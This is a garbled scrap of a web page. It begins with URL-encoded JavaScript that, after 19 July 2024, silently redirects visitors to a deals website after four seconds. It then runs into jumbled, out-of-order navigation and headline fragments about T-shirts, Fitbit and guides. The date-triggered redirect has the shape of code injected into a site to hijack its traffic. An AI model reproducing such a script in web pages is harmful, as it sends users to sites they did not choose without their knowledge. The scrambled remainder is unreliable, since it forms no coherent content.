
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
The Ultimate
6 New Definitions
Guide to Making the
About Cheapest
navigation
Most of Your Fitbit
Custom T Shirts
Vera
You don’t Normally
Want To listen to